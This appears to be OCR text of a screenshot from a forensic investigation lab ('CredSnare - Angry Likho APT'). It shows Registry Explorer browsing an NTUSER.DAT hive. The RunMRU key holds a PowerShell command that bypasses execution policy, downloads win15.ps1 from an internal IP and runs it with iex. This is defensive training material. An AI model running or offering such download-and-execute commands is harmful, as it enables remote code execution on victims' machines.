 Terminate lab
01:50:03
Extend Time
CredSnare - Angry Likho APT
Report issue
Need help? Ask on Discord
Instructions & Questions
Registry Explorer v2.0.0.0
File Tools Options Bookmarks (27/0) View Help
Registry hives (1) Available bookmarks (27/0)
Enter text to search... Find
Key name # values # subkeys Last write timesta
= = =
Modules 0 3 2025-08-04 0
MountPoints2 0 2 2025-08-04 0
NDUP 1 0 2025-08-04 0
Package Installation 1 0 2025-08-04 1
RecentDocs 10 3 2025-08-04 0
Ribbon 2 0 2025-08-04 0
RunMRU 2 0 2025-08-04 1
SearchPlatform 0 1 2025-08-04 0
Shell Folders 31 0 2025-08-04 0
Shutdown 1 0 2025-08-04 0
StartPage 2 0 2025-08-04 0
StorageProvider 0 0 2025-08-04 0
Streams 0 1 2025-08-04 0
StuckRects3 1 0 2025-08-04 0
TabletMode 1 0 2025-08-04 0
Taskband 5 1 2025-08-04 1
TypedPaths 0 0 2025-08-04 0
User Shell Folders 20 0 2025-08-04 0
UserAssist 0 9 2025-08-04 0
VirtualDesktops 0 0 2025-08-04 0
VisualEffects 0 19 2025-08-04 0
Wallpapers 3 0 2025-08-04 0
Values RunMRU
Drag a column header here to group by that column
Value Name Mru Position Executable Opened On
= =
a 0 powershell -NoProfile -ExecutionPolicy Bypass 2025-08-04 18:38:51
-Command "&
{$url='http://10.10.5.199/payload/win15.ps1';ie
x ([System.Text.Encoding]::UTF8.GetString((iwr
$url -UseBasicParsing).Content))}"
Total rows: 1 Export ?
Type viewer Slack viewer Binary viewer
Value name a
Value type RegSz
Value powershell -NoProfile -ExecutionPolicy Bypass -Command "& {$url='http://10.10.5.199/payload/win15.ps1';iex ([System.Text.Encoding]::UTF8.GetString((iwr $url -
Key: SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RunMRU Value: a Collapse all hives
Selected hive: NTUSER.DAT Last write: 2025-08-04 18:38:51 2 of 2 values shown (100.00 %) Selected bookmark 'RunMRU' (Most recently run programs) Hidden keys: 0 24